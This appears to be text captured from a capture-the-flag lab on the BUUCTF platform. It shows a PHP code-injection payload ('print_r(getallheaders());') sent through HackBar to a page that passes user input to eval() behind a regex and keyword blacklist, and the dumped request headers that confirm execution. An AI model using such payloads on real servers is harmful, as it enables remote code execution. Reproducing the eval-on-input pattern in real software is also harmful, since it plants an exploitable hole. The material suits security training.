 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://0cad64bd-bd10-48ee-a8eb-91e83a9bfb04.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Array ( [Host] => 0cad64bd-bd10-48ee-a8eb-91e83a9bfb04.node4.buuoj.cn:81 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [Accept-Encoding] => gzip, deflate [Accept-Language] =>
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 [Dnt] => 1 [Upgrade-Insecure-Requests] => 1 [X-Forwarded-For] => 119.130.128.25, 119.39.133.66 [X-Forwarded-Proto] => http )